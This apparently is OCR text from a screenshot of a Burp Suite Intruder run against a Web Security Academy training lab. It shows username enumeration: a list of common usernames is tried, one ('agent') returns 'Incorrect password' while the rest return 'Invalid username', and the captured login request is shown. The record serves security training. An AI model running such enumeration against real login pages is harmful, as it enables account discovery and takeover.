 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning> Comment
64 announce 0
45 agent 200 288 3250 Incorrect password
0 200 203 3248 Invalid username
1 carlos 200 204 3248 Invalid username
2 root 200 234 3248 Invalid username
3 admin 200 229 3248 Invalid username
4 test 200 238 3248 Invalid username
5 guest 200 226 3248 Invalid username
6 info 200 232 3248 Invalid username
7 adm 200 228 3248 Invalid username
8 mysql 200 326 3248 Invalid username
9 user 200 234 3248 Invalid username
10 administrator 200 304 3248 Invalid username
11 oracle 200 213 3248 Invalid username
12 ftp 200 226 3248 Invalid username
13 pi 200 221 3248 Invalid username
14 puppet 200 246 3248 Invalid username
15 ansible 200 311 3248 Invalid username
16 ec2-user 200 259 3248 Invalid username
17 vagrant 200 235 3248 Invalid username
18 azureuser 200 266 3248 Invalid username
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a2c007f035b6287812102e400fa00b3.web-security-academy.net
3 Cookie: session=BI6ST05QVjqwKkVe4fjUj1T1wUCE2KlO
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
11 Origin: https://0a2c007f035b6287812102e400fa00b3.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a2c007f035b6287812102e400fa00b3.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22 Connection: keep-alive
Search 0 highlights
Paused